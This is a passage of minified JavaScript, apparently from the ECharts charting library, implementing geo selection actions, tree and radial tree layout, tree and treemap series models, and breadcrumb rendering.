n.eachComponent({mainType:"geo",query:t},(function(n){n[e](t.name),P(n.coordinateSystem.regions,(function(t){i[t.name]=n.isSelected(t.name)||!1}))})),{selected:i,name:t.name}}))}t.registerCoordinateSystem("geo",qM),t.registerComponentModel(KM),t.registerComponentView(JM),e("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),e("select",{type:"geoSelect",event:"geoselected"}),e("unSelect",{type:"geoUnSelect",event:"geounselected"}),t.registerAction({type:"geoRoam",event:"geoRoam",update:"updateTransform"},(function(t,e){var n=t.componentType||"series";e.eachComponent({mainType:n,query:t},(function(e){var i=e.coordinateSystem;if("geo"===i.type){var r=$M(i,t,e.get("scaleLimit"));e.setCenter&&e.setCenter(r.center),e.setZoom&&e.setZoom(r.zoom),"series"===n&&P(e.seriesGroup,(function(t){t.setCenter(r.center),t.setZoom(r.zoom)}))}}))}))}function tI(t,e){var n=t.isExpand?t.children:[],i=t.parentNode.children,r=t.hierNode.i?i[t.hierNode.i-1]:null;if(n.length){!function(t){var e=t.children,n=e.length,i=0,r=0;for(;--n>=0;){var o=e[n];o.hierNode.prelim+=i,o.hierNode.modifier+=i,r+=o.hierNode.change,i+=o.hierNode.shift+r}}(t);var o=(n[0].hierNode.prelim+n[n.length-1].hierNode.prelim)/2;r?(t.hierNode.prelim=r.hierNode.prelim+e(t,r),t.hierNode.modifier=t.hierNode.prelim-o):t.hierNode.prelim=o}else r&&(t.hierNode.prelim=r.hierNode.prelim+e(t,r));t.parentNode.hierNode.defaultAncestor=function(t,e,n,i){if(e){for(var r=t,o=t,a=o.parentNode.children[0],s=e,l=r.hierNode.modifier,u=o.hierNode.modifier,h=a.hierNode.modifier,c=s.hierNode.modifier;s=rI(s),o=oI(o),s&&o;){r=rI(r),a=oI(a),r.hierNode.ancestor=t;var p=s.hierNode.prelim+c-o.hierNode.prelim-u+i(s,o);p>0&&(sI(aI(s,t,n),t,p),u+=p,l+=p),c+=s.hierNode.modifier,u+=o.hierNode.modifier,l+=r.hierNode.modifier,h+=a.hierNode.modifier}s&&!rI(r)&&(r.hierNode.thread=s,r.hierNode.modifier+=c-l),o&&!oI(a)&&(a.hierNode.thread=o,a.hierNode.modifier+=u-h,n=t)}return n}(t,r,t.parentNode.hierNode.defaultAncestor||i[0],e)}function eI(t){var e=t.hierNode.prelim+t.parentNode.hierNode.modifier;t.setLayout({x:e},!0),t.hierNode.modifier+=t.parentNode.hierNode.modifier}function nI(t){return arguments.length?t:lI}function iI(t,e){return t-=Math.PI/2,{x:e*Math.cos(t),y:e*Math.sin(t)}}function rI(t){var e=t.children;return e.length&&t.isExpand?e[e.length-1]:t.hierNode.thread}function oI(t){var e=t.children;return e.length&&t.isExpand?e[0]:t.hierNode.thread}function aI(t,e,n){return t.hierNode.ancestor.parentNode===e.parentNode?t.hierNode.ancestor:n}function sI(t,e,n){var i=n/(e.hierNode.i-t.hierNode.i);e.hierNode.change-=i,e.hierNode.shift+=n,e.hierNode.modifier+=n,e.hierNode.prelim+=n,t.hierNode.change+=i}function lI(t,e){return t.parentNode===e.parentNode?1:2}var uI=function(){this.parentPoint=[],this.childPoints=[]},hI=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new uI},e.prototype.buildPath=function(t,e){var n=e.childPoints,i=n.length,r=e.parentPoint,o=n[0],a=n[i-1];if(1===i)return t.moveTo(r[0],r[1]),void t.lineTo(o[0],o[1]);var s=e.orient,l="TB"===s||"BT"===s?0:1,u=1-l,h=Zi(e.forkPosition,1),c=[];c[l]=r[l],c[u]=r[u]+(a[u]-r[u])*h,t.moveTo(r[0],r[1]),t.lineTo(c[0],c[1]),t.moveTo(o[0],o[1]),c[l]=o[l],t.lineTo(c[0],c[1]),c[l]=a[l],t.lineTo(c[0],c[1]),t.lineTo(a[0],a[1]);for(var p=1;p<i-1;p++){var d=n[p];t.moveTo(d[0],d[1]),c[l]=d[l],t.lineTo(c[0],c[1])}},e}(Za),cI=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n._mainGroup=new zi,n}return n(e,t),e.prototype.init=function(t,e){this._controller=new QS(e.getZr()),this._controllerHost={target:this.group},this.group.add(this._mainGroup)},e.prototype.render=function(t,e,n){var i=t.getData(),r=t.layoutInfo,o=this._mainGroup;"radial"===t.get("layout")?(o.x=r.x+r.width/2,o.y=r.y+r.height/2):(o.x=r.x,o.y=r.y),this._updateViewCoordSys(t),this._updateController(t,e,n);var a=this._data;i.diff(a).add((function(e){pI(i,e)&&dI(i,e,null,o,t)})).update((function(e,n){var r=a.getItemGraphicEl(n);pI(i,e)?dI(i,e,r,o,t):r&&fI(a,n,r,o,t)})).remove((function(e){var n=a.getItemGraphicEl(e);n&&fI(a,e,n,o,t)})).execute(),this._nodeScaleRatio=t.get("nodeScaleRatio"),this._updateNodeAndLinkScale(t),!0===t.get("expandAndCollapse")&&i.eachItemGraphicEl((function(e,i){e.off("click").on("click",(function(){n.dispatchAction({type:"treeExpandAndCollapse",seriesId:t.id,dataIndex:i})}))})),this._data=i},e.prototype._updateViewCoordSys=function(t){var e=t.getData(),n=[];e.each((function(t){var i=e.getItemLayout(t);!i||isNaN(i.x)||isNaN(i.y)||n.push([+i.x,+i.y])}));var i=[],r=[];ea(n,i,r);var o=this._min,a=this._max;r[0]-i[0]==0&&(i[0]=o?o[0]:i[0]-1,r[0]=a?a[0]:r[0]+1),r[1]-i[1]==0&&(i[1]=o?o[1]:i[1]-1,r[1]=a?a[1]:r[1]+1);var s=t.coordinateSystem=new YM;s.zoomLimit=t.get("scaleLimit"),s.setBoundingRect(i[0],i[1],r[0]-i[0],r[1]-i[1]),s.setCenter(t.get("center")),s.setZoom(t.get("zoom")),this.group.attr({x:s.x,y:s.y,scaleX:s.scaleX,scaleY:s.scaleY}),this._min=i,this._max=r},e.prototype._updateController=function(t,e,n){var i=this,r=this._controller,o=this._controllerHost,a=this.group;r.setPointerChecker((function(e,i,r){var o=a.getBoundingRect();return o.applyTransform(a.transform),o.contain(i,r)&&!aM(e,n,t)})),r.enable(t.get("roam")),o.zoomLimit=t.get("scaleLimit"),o.zoom=t.coordinateSystem.getZoom(),r.off("pan").off("zoom").on("pan",(function(e){iM(o,e.dx,e.dy),n.dispatchAction({seriesId:t.id,type:"treeRoam",dx:e.dx,dy:e.dy})})).on("zoom",(function(e){rM(o,e.scale,e.originX,e.originY),n.dispatchAction({seriesId:t.id,type:"treeRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),i._updateNodeAndLinkScale(t),n.updateLabelLayout()}))},e.prototype._updateNodeAndLinkScale=function(t){var e=t.getData(),n=this._getNodeGlobalScale(t);e.eachItemGraphicEl((function(t,e){t.setSymbolScale(n)}))},e.prototype._getNodeGlobalScale=function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=this._nodeScaleRatio,i=e.scaleX||1;return((e.getZoom()-1)*n+1)/i},e.prototype.dispose=function(){this._controller&&this._controller.dispose(),this._controllerHost=null},e.prototype.remove=function(){this._mainGroup.removeAll(),this._data=null},e.type="tree",e}(yf);function pI(t,e){var n=t.getItemLayout(e);return n&&!isNaN(n.x)&&!isNaN(n.y)}function dI(t,e,n,i,r){var o=!n,a=t.tree.getNodeByDataIndex(e),s=a.getModel(),l=a.getVisual("style").fill,u=!1===a.isExpand&&0!==a.children.length?l:"#fff",h=t.tree.root,c=a.parentNode===h?a:a.parentNode||a,p=t.getItemGraphicEl(c.dataIndex),d=c.getLayout(),f=p?{x:p.__oldX,y:p.__oldY,rawX:p.__radialOldRawX,rawY:p.__radialOldRawY}:d,g=a.getLayout();o?((n=new bb(t,e,null,{symbolInnerColor:u,useNameLabel:!0})).x=f.x,n.y=f.y):n.updateData(t,e,null,{symbolInnerColor:u,useNameLabel:!0}),n.__radialOldRawX=n.__radialRawX,n.__radialOldRawY=n.__radialRawY,n.__radialRawX=g.rawX,n.__radialRawY=g.rawY,i.add(n),t.setItemGraphicEl(e,n),n.__oldX=n.x,n.__oldY=n.y,Ou(n,{x:g.x,y:g.y},r);var y=n.getSymbolPath();if("radial"===r.get("layout")){var v=h.children[0],m=v.getLayout(),_=v.children.length,x=void 0,b=void 0;if(g.x===m.x&&!0===a.isExpand){var w={x:(v.children[0].getLayout().x+v.children[_-1].getLayout().x)/2,y:(v.children[0].getLayout().y+v.children[_-1].getLayout().y)/2};(x=Math.atan2(w.y-m.y,w.x-m.x))<0&&(x=2*Math.PI+x),(b=w.x<m.x)&&(x-=Math.PI)}else(x=Math.atan2(g.y-m.y,g.x-m.x))<0&&(x=2*Math.PI+x),0===a.children.length||0!==a.children.length&&!1===a.isExpand?(b=g.x<m.x)&&(x-=Math.PI):(b=g.x>m.x)||(x-=Math.PI);var S=b?"left":"right",M=s.getModel("label"),I=M.get("rotate"),C=I*(Math.PI/180),A=y.getTextContent();A&&(y.setTextConfig({position:M.get("position")||S,rotation:null==I?-x:C,origin:"center"}),A.setStyle("verticalAlign","middle"))}var D=s.get(["emphasis","focus"]),L="ancestor"===D?a.getAncestorsIndices():"descendant"===D?a.getDescendantIndices():null;L&&(ys(n).focus=L),function(t,e,n,i,r,o,a,s){var l=e.getModel(),u=t.get("edgeShape"),h=t.get("layout"),c=t.getOrient(),p=t.get(["lineStyle","curveness"]),d=t.get("edgeForkPosition"),f=l.getModel("lineStyle").getLineStyle(),g=i.__edge;if("curve"===u)e.parentNode&&e.parentNode!==n&&(g||(g=i.__edge=new ru({shape:gI(h,c,p,r,r)})),Ou(g,{shape:gI(h,c,p,o,a)},t));else if("polyline"===u)if("orthogonal"===h){if(e!==n&&e.children&&0!==e.children.length&&!0===e.isExpand){for(var y=e.children,v=[],m=0;m<y.length;m++){var _=y[m].getLayout();v.push([_.x,_.y])}g||(g=i.__edge=new hI({shape:{parentPoint:[a.x,a.y],childPoints:[[a.x,a.y]],orient:c,forkPosition:d}})),Ou(g,{shape:{parentPoint:[a.x,a.y],childPoints:v}},t)}}else 0;g&&(g.useStyle(T({strokeNoScale:!0,fill:null},f)),nl(g,l,"lineStyle"),Gs(g),s.add(g))}(r,a,h,n,f,d,g,i),n.__edge&&(n.onHoverStateChange=function(e){if("blur"!==e){var i=a.parentNode&&t.getItemGraphicEl(a.parentNode.dataIndex);i&&1===i.hoverState||Vs(n.__edge,e)}})}function fI(t,e,n,i,r){for(var o,a=t.tree.getNodeByDataIndex(e),s=t.tree.root,l=a.parentNode===s?a:a.parentNode||a;null==(o=l.getLayout());)l=l.parentNode===s?l:l.parentNode||l;var u={duration:r.get("animationDurationUpdate"),easing:r.get("animationEasingUpdate")};Nu(n,{x:o.x+1,y:o.y+1},r,{cb:function(){i.remove(n),t.setItemGraphicEl(e,null)},removeOpt:u}),n.fadeOut(null,{fadeLabel:!0,animation:u});var h=t.getItemGraphicEl(l.dataIndex).__edge,c=n.__edge||(!1===l.isExpand||1===l.children.length?h:void 0),p=r.get("edgeShape"),d=r.get("layout"),f=r.get("orient"),g=r.get(["lineStyle","curveness"]);c&&("curve"===p?Nu(c,{shape:gI(d,f,g,o,o),style:{opacity:0}},r,{cb:function(){i.remove(c)},removeOpt:u}):"polyline"===p&&"orthogonal"===r.get("layout")&&Nu(c,{shape:{parentPoint:[o.x,o.y],childPoints:[[o.x,o.y]]},style:{opacity:0}},r,{cb:function(){i.remove(c)},removeOpt:u}))}function gI(t,e,n,i,r){var o,a,s,l,u,h,c,p;if("radial"===t){u=i.rawX,c=i.rawY,h=r.rawX,p=r.rawY;var d=iI(u,c),f=iI(u,c+(p-c)*n),g=iI(h,p+(c-p)*n),y=iI(h,p);return{x1:d.x||0,y1:d.y||0,x2:y.x||0,y2:y.y||0,cpx1:f.x||0,cpy1:f.y||0,cpx2:g.x||0,cpy2:g.y||0}}return u=i.x,c=i.y,h=r.x,p=r.y,"LR"!==e&&"RL"!==e||(o=u+(h-u)*n,a=c,s=h+(u-h)*n,l=p),"TB"!==e&&"BT"!==e||(o=u,a=c+(p-c)*n,s=h,l=p+(c-p)*n),{x1:u,y1:c,x2:h,y2:p,cpx1:o,cpy1:a,cpx2:s,cpy2:l}}var yI=Lr();function vI(t){var e=t.mainData,n=t.datas;n||(n={main:e},t.datasAttr={main:"data"}),t.datas=t.mainData=null,SI(e,n,t),P(n,(function(n){P(e.TRANSFERABLE_METHODS,(function(e){n.wrapMethod(e,V(mI,t))}))})),e.wrapMethod("cloneShallow",V(xI,t)),P(e.CHANGABLE_METHODS,(function(n){e.wrapMethod(n,V(_I,t))})),rt(n[e.dataType]===e)}function mI(t,e){if(yI(i=this).mainData===i){var n=I({},yI(this).datas);n[this.dataType]=e,SI(e,n,t)}else MI(e,this.dataType,yI(this).mainData,t);var i;return e}function _I(t,e){return t.struct&&t.struct.update(),e}function xI(t,e){return P(yI(e).datas,(function(n,i){n!==e&&MI(n.cloneShallow(),i,e,t)})),e}function bI(t){var e=yI(this).mainData;return null==t||null==e?e:yI(e).datas[t]}function wI(){var t=yI(this).mainData;return null==t?[{data:t}]:O(z(yI(t).datas),(function(e){return{type:e,data:yI(t).datas[e]}}))}function SI(t,e,n){yI(t).datas={},P(e,(function(e,i){MI(e,i,t,n)}))}function MI(t,e,n,i){yI(n).datas[e]=t,yI(t).mainData=n,t.dataType=e,i.struct&&(t[i.structAttr]=i.struct,i.struct[i.datasAttr[e]]=t),t.getLinkedData=bI,t.getLinkedDataAll=wI}var II=function(){function t(t,e){this.depth=0,this.height=0,this.dataIndex=-1,this.children=[],this.viewChildren=[],this.isExpand=!1,this.name=t||"",this.hostTree=e}return t.prototype.isRemoved=function(){return this.dataIndex<0},t.prototype.eachNode=function(t,e,n){"function"==typeof t&&(n=e,e=t,t=null),H(t=t||{})&&(t={order:t});var i,r=t.order||"preorder",o=this[t.attr||"children"];"preorder"===r&&(i=e.call(n,this));for(var a=0;!i&&a<o.length;a++)o[a].eachNode(t,e,n);"postorder"===r&&e.call(n,this)},t.prototype.updateDepthAndHeight=function(t){var e=0;this.depth=t;for(var n=0;n<this.children.length;n++){var i=this.children[n];i.updateDepthAndHeight(t+1),i.height>e&&(e=i.height)}this.height=e+1},t.prototype.getNodeById=function(t){if(this.getId()===t)return this;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].getNodeById(t);if(r)return r}},t.prototype.contains=function(t){if(t===this)return!0;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].contains(t);if(r)return r}},t.prototype.getAncestors=function(t){for(var e=[],n=t?this:this.parentNode;n;)e.push(n),n=n.parentNode;return e.reverse(),e},t.prototype.getAncestorsIndices=function(){for(var t=[],e=this;e;)t.push(e.dataIndex),e=e.parentNode;return t.reverse(),t},t.prototype.getDescendantIndices=function(){var t=[];return this.eachNode((function(e){t.push(e.dataIndex)})),t},t.prototype.getValue=function(t){var e=this.hostTree.data;return e.get(e.getDimension(t||"value"),this.dataIndex)},t.prototype.setLayout=function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemLayout(this.dataIndex,t,e)},t.prototype.getLayout=function(){return this.hostTree.data.getItemLayout(this.dataIndex)},t.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostTree.data.getItemModel(this.dataIndex).getModel(t)},t.prototype.getLevelModel=function(){return(this.hostTree.levelModels||[])[this.depth]},t.prototype.setVisual=function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemVisual(this.dataIndex,t,e)},t.prototype.getVisual=function(t){return this.hostTree.data.getItemVisual(this.dataIndex,t)},t.prototype.getRawIndex=function(){return this.hostTree.data.getRawIndex(this.dataIndex)},t.prototype.getId=function(){return this.hostTree.data.getId(this.dataIndex)},t.prototype.isAncestorOf=function(t){for(var e=t.parentNode;e;){if(e===this)return!0;e=e.parentNode}return!1},t.prototype.isDescendantOf=function(t){return t!==this&&t.isAncestorOf(this)},t}(),TI=function(){function t(t){this.type="tree",this._nodes=[],this.hostModel=t}return t.prototype.eachNode=function(t,e,n){this.root.eachNode(t,e,n)},t.prototype.getNodeByDataIndex=function(t){var e=this.data.getRawIndex(t);return this._nodes[e]},t.prototype.getNodeById=function(t){return this.root.getNodeById(t)},t.prototype.update=function(){for(var t=this.data,e=this._nodes,n=0,i=e.length;n<i;n++)e[n].dataIndex=-1;for(n=0,i=t.count();n<i;n++)e[t.getRawIndex(n)].dataIndex=n},t.prototype.clearLayouts=function(){this.data.clearItemLayouts()},t.createTree=function(e,n,i){var r=new t(n),o=[],a=1;!function t(e,n){var i=e.value;a=Math.max(a,F(i)?i.length:1),o.push(e);var s=new II(Tr(e.name,""),r);n?function(t,e){var n=e.children;if(t.parentNode===e)return;n.push(t),t.parentNode=e}(s,n):r.root=s,r._nodes.push(s);var l=e.children;if(l)for(var u=0;u<l.length;u++)t(l[u],s)}(e),r.root.updateDepthAndHeight(0);var s=Nm(o,{coordDimensions:["value"],dimensionsCount:a}),l=new Pm(s,n);return l.initData(o),i&&i(l),vI({mainData:l,struct:r,structAttr:"tree"}),r.update(),r},t}();var CI=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.hasSymbolVisual=!0,e.ignoreStyleOnData=!0,e}return n(e,t),e.prototype.getInitialData=function(t){var e={name:t.name,children:t.data},n=t.leaves||{},i=new Sh(n,this,this.ecModel),r=TI.createTree(e,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=r.getNodeByDataIndex(e);return n.children.length&&n.isExpand||(t.parentModel=i),t}))}));var o=0;r.eachNode("preorder",(function(t){t.depth>o&&(o=t.depth)}));var a=t.expandAndCollapse&&t.initialTreeDepth>=0?t.initialTreeDepth:o;return r.root.eachNode("preorder",(function(t){var e=t.hostTree.data.getRawDataItem(t.dataIndex);t.isExpand=e&&null!=e.collapsed?!e.collapsed:t.depth<=a})),r.data},e.prototype.getOrient=function(){var t=this.get("orient");return"horizontal"===t?t="LR":"vertical"===t&&(t="TB"),t},e.prototype.setZoom=function(t){this.option.zoom=t},e.prototype.setCenter=function(t){this.option.center=t},e.prototype.formatTooltip=function(t,e,n){for(var i=this.getData().tree,r=i.root.children[0],o=i.getNodeByDataIndex(t),a=o.getValue(),s=o.name;o&&o!==r;)s=o.parentNode.name+"."+s,o=o.parentNode;return Yd("nameValue",{name:s,value:a,noValue:isNaN(a)||null==a})},e.type="series.tree",e.layoutMode="box",e.defaultOption={zlevel:0,z:2,coordinateSystem:"view",left:"12%",top:"12%",right:"12%",bottom:"12%",layout:"orthogonal",edgeShape:"curve",edgeForkPosition:"50%",roam:!1,nodeScaleRatio:.4,center:null,zoom:1,orient:"LR",symbol:"emptyCircle",symbolSize:7,expandAndCollapse:!0,initialTreeDepth:2,lineStyle:{color:"#ccc",width:1.5,curveness:.5},itemStyle:{color:"lightsteelblue",borderColor:"#c23531",borderWidth:1.5},label:{show:!0},animationEasing:"linear",animationDuration:700,animationDurationUpdate:500},e}(rf);function AI(t,e){for(var n,i=[t];n=i.pop();)if(e(n),n.isExpand){var r=n.children;if(r.length)for(var o=r.length-1;o>=0;o--)i.push(r[o])}}function DI(t,e){t.eachSeriesByType("tree",(function(t){!function(t,e){var n=function(t,e){return Ac(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e);t.layoutInfo=n;var i=t.get("layout"),r=0,o=0,a=null;"radial"===i?(r=2*Math.PI,o=Math.min(n.height,n.width)/2,a=nI((function(t,e){return(t.parentNode===e.parentNode?1:2)/t.depth}))):(r=n.width,o=n.height,a=nI());var s=t.getData().tree.root,l=s.children[0];if(l){!function(t){var e=t;e.hierNode={defaultAncestor:null,ancestor:e,prelim:0,modifier:0,change:0,shift:0,i:0,thread:null};for(var n,i,r=[e];n=r.pop();)if(i=n.children,n.isExpand&&i.length)for(var o=i.length-1;o>=0;o--){var a=i[o];a.hierNode={defaultAncestor:null,ancestor:a,prelim:0,modifier:0,change:0,shift:0,i:o,thread:null},r.push(a)}}(s),function(t,e,n){for(var i,r=[t],o=[];i=r.pop();)if(o.push(i),i.isExpand){var a=i.children;if(a.length)for(var s=0;s<a.length;s++)r.push(a[s])}for(;i=o.pop();)e(i,n)}(l,tI,a),s.hierNode.modifier=-l.hierNode.prelim,AI(l,eI);var u=l,h=l,c=l;AI(l,(function(t){var e=t.getLayout().x;e<u.getLayout().x&&(u=t),e>h.getLayout().x&&(h=t),t.depth>c.depth&&(c=t)}));var p=u===h?1:a(u,h)/2,d=p-u.getLayout().x,f=0,g=0,y=0,v=0;if("radial"===i)f=r/(h.getLayout().x+p+d),g=o/(c.depth-1||1),AI(l,(function(t){y=(t.getLayout().x+d)*f,v=(t.depth-1)*g;var e=iI(y,v);t.setLayout({x:e.x,y:e.y,rawX:y,rawY:v},!0)}));else{var m=t.getOrient();"RL"===m||"LR"===m?(g=o/(h.getLayout().x+p+d),f=r/(c.depth-1||1),AI(l,(function(t){v=(t.getLayout().x+d)*g,y="LR"===m?(t.depth-1)*f:r-(t.depth-1)*f,t.setLayout({x:y,y:v},!0)}))):"TB"!==m&&"BT"!==m||(f=r/(h.getLayout().x+p+d),g=o/(c.depth-1||1),AI(l,(function(t){y=(t.getLayout().x+d)*f,v="TB"===m?(t.depth-1)*g:o-(t.depth-1)*g,t.setLayout({x:y,y:v},!0)})))}}}(t,e)}))}function LI(t){t.eachSeriesByType("tree",(function(t){var e=t.getData();e.tree.eachNode((function(t){var n=t.getModel().getModel("itemStyle").getItemStyle();I(e.ensureUniqueItemVisual(t.dataIndex,"style"),n)}))}))}function kI(t,e,n){if(t&&A(e,t.type)>=0){var i=n.getData().tree.root,r=t.targetNode;if("string"==typeof r&&(r=i.getNodeById(r)),r&&i.contains(r))return{node:r};var o=t.targetNodeId;if(null!=o&&(r=i.getNodeById(o)))return{node:r}}}function PI(t){for(var e=[];t;)(t=t.parentNode)&&e.push(t);return e.reverse()}function OI(t,e){return A(PI(t),e)>=0}function RI(t,e){for(var n=[];t;){var i=t.dataIndex;n.push({name:t.name,dataIndex:i,value:e.getRawValue(i)}),t=t.parentNode}return n.reverse(),n}var NI=function(){},EI=["treemapZoomToNode","treemapRender","treemapMove"];function zI(t){var e=t.getData().tree,n={};e.eachNode((function(e){for(var i=e;i&&i.depth>1;)i=i.parentNode;var r=hp(t.ecModel,i.name||i.dataIndex+"",n);e.setVisual("decal",r)}))}var BI=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.preventUsingHoverLayer=!0,n}return n(e,t),e.prototype.getInitialData=function(t,e){var n={name:t.name,children:t.data};VI(n);var i=t.levels||[],r=this.designatedVisualItemStyle={},o=new Sh({itemStyle:r},this,e),a=O((i=t.levels=function(t,e){var n,i,r=_r(e.get("color")),o=_r(e.get(["aria","decal","decals"]));if(!r)return;P(t=t||[],(function(t){var e=new Sh(t),r=e.get("color"),o=e.get("decal");(e.get(["itemStyle","color"])||r&&"none"!==r)&&(n=!0),(e.get(["itemStyle","decal"])||o&&"none"!==o)&&(i=!0)}));var a=t[0]||(t[0]={});n||(a.color=r.slice());!i&&o&&(a.decal=o.slice());return t}(i,e))||[],(function(t){return new Sh(t,o,e)}),this),s=TI.createTree(n,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var n=s.getNodeByDataIndex(e),i=a[n.depth];return t.parentModel=i||o,t}))}));return s.data},e.prototype.optionUpdated=function(){this.resetViewRoot()},e.prototype.formatTooltip=function(t,e,n){var i=this.getData(),r=this.getRawValue(t);return Yd("nameValue",{name:i.getName(t),value:r})},e.prototype.getDataParams=function(e){var n=t.prototype.getDataParams.apply(this,arguments),i=this.getData().tree.getNodeByDataIndex(e);return n.treePathInfo=RI(i,this),n},e.prototype.setLayoutInfo=function(t){this.layoutInfo=this.layoutInfo||{},I(this.layoutInfo,t)},e.prototype.mapIdToIndex=function(t){var e=this._idIndexMap;e||(e=this._idIndexMap=ht(),this._idIndexMapCount=0);var n=e.get(t);return null==n&&e.set(t,n=this._idIndexMapCount++),n},e.prototype.getViewRoot=function(){return this._viewRoot},e.prototype.resetViewRoot=function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)},e.prototype.enableAriaDecal=function(){zI(this)},e.type="series.treemap",e.layoutMode="box",e.defaultOption={progressive:0,left:"center",top:"middle",width:"80%",height:"80%",sort:!0,clipWindow:"origin",squareRatio:.5*(1+Math.sqrt(5)),leafDepth:null,drillDownIcon:"▶",zoomToNodeRatio:.1024,roam:!0,nodeClick:"zoomToNode",animation:!0,animationDurationUpdate:900,animationEasing:"quinticInOut",breadcrumb:{show:!0,height:22,left:"center",top:"bottom",emptyItemWidth:25,itemStyle:{color:"rgba(0,0,0,0.7)",textStyle:{color:"#fff"}}},label:{show:!0,distance:0,padding:5,position:"inside",color:"#fff",overflow:"truncate"},upperLabel:{show:!1,position:[0,"50%"],height:20,overflow:"truncate",verticalAlign:"middle"},itemStyle:{color:null,colorAlpha:null,colorSaturation:null,borderWidth:0,gapWidth:0,borderColor:"#fff",borderColorSaturation:null},emphasis:{upperLabel:{show:!0,position:[0,"50%"],ellipsis:!0,verticalAlign:"middle"}},visualDimension:0,visualMin:null,visualMax:null,color:[],colorAlpha:null,colorSaturation:null,colorMappingBy:"index",visibleMin:10,childrenVisibleMin:null,levels:[]},e}(rf);function VI(t){var e=0;P(t.children,(function(t){VI(t);var n=t.value;F(n)&&(n=n[0]),e+=n}));var n=t.value;F(n)&&(n=n[0]),(null==n||isNaN(n))&&(n=e),n<0&&(n=0),F(t.value)?t.value[0]=n:t.value=n}var FI=function(){function t(t){this.group=new zi,t.add(this.group)}return t.prototype.render=function(t,e,n,i){var r=t.getModel("breadcrumb"),o=this.group;if(o.removeAll(),r.get("show")&&n){var a=r.getModel("itemStyle"),s=a.getModel("textStyle"),l={pos:{left:r.get("left"),right:r.get("right"),top:r.get("top"),bottom:r.get("bottom")},box:{width:e.getWidth(),height:e.getHeight()},emptyItemWidth:r.get("emptyItemWidth"),totalWidth:0,renderList:[]};this._prepare(n,l,s),this._renderContent(t,l,a,s,i),Dc(o,l.pos,l.box)}},t.prototype._prepare=function(t,e,n){for(var i=t;i;i=i.parentNode){var r=Tr(i.getModel().get("name"),""),o=n.getTextRect(r),a=Math.max(o.width+16,e.emptyItemWidth);e.totalWidth+=a+8,e.renderList.push({node:i,text:r,width:a})}},t.prototype._renderContent=function(t,e,n,i,r){for(var o,a,s,l,u,h,c,p,d,f=0,g=e.emptyItemWidth,y=t.get(["breadcrumb","height"]),v=(o=e.pos,a=e.box,l=a.width,u=a.height,h=Zi(o.left,l),c=Zi(o.top,u),p=Zi(o.right,l),d=Zi(o.bottom,u),(isNaN(h)||isNaN(parseFloat(o.left)))&&(h=0),(isNaN(p)||isNaN(parseFloat(o.right)))&&(p=l),(isNaN(c)||isNaN(parseFloat(o.top)))&&(c=0),(isNaN(d)||isNaN(parseFloat(o.bottom)))&&(d=u),s=pc(s||0),{width:Math.max(p-h-s[1]-s[3],0),height:Math.max(d-c-s[0]-s[2],0)}),m=e.totalWidth,_=e.renderList,x=_.length-1;x>=0;x--){var b=_[x],w=b.node,S=b.width,M=b.text;m>v.width&&(m-=S-g,S=g,M=null);var I=new ql({shape:{points:GI(f,0,S,y,x===_.length-1,0===x)},style:T(n.getItemStyle(),{lineJoin:"bevel"}),textContent:new ls({style:{text:M,fill:i.getTextColor(),font:i.getFont()}}),textConfig:{position:"inside"},z:10,onclick:V(r,w)});I.disableLabelAnimation=!0,this.group.add(I),HI(I,t,w),f+=S+8}},t.prototype.remove=function(){this.group.removeAll()},t}();function GI(t,e,n,i,r,o){var a=[[r?t:t-5,e],[t+n,e],[t+n,e+i],[r?t:t-5,e+i]];return!o&&a.splice(2,0,[t+n+5,e+i/2]),!r&&a.push([t,e+i/2]),a}function HI(t,e,n){ys(t).eventData={componentType:"series",componentSubType:"treemap",componentIndex:e.componentIndex,seriesIndex:e.componentIndex,seriesName:e.name,seriesType:"treemap",selfType:"breadcrumb",nodeData:{dataIndex:n&&n.dataIndex,name:n&&n.name},treePathInfo:n&&RI(n,e)}}var WI=function(){function t(){this._storage=[],this._elExistsMap={}}return t.prototype.add=function(t,e,n,i,r){return!this._elExistsMap[t.id]&&(this._elExistsMap[t.id]=!0,this._storage.push({el:t,target:e,duration:n,delay:i,easing:r}),!0)},t.prototype.finished=function(t){return this._finishedCallback=t,this},t.prototype.start=function(){for(var t=this,e=this._storage.length,n=function(){--e<=0&&(t._storage.length=0,t._elExistsMap={},t._finishedCallback&&t._finishedCallback())},i=0,r=this._storage.length;i<r;i++){var o=this._storage[i];o.el.animateTo(o.target,{duration:o.duration,delay:o.delay,easing:o.easing,setToFinal:!0,done:n,aborted:n})}return this},t}();var YI=zi,XI=os,UI="label",ZI="upperLabel",jI=qr([["fill","color"],["stroke","strokeColor"],["lineWidth","strokeWidth"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),qI=function(t){var e=jI(t);return e.stroke=e.fill=e.lineWidth=null,e},KI=Lr(),$I=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n._state="ready",n._storage={nodeGroup:[],background:[],content:[]},n}return n(e,t),e.prototype.render=function(t,e,n,i){if(!(A(e.findComponents({mainType:"series",subType:"treemap",query:i}),t)<0)){this.seriesModel=t,this.api=n,this.ecModel=e;var 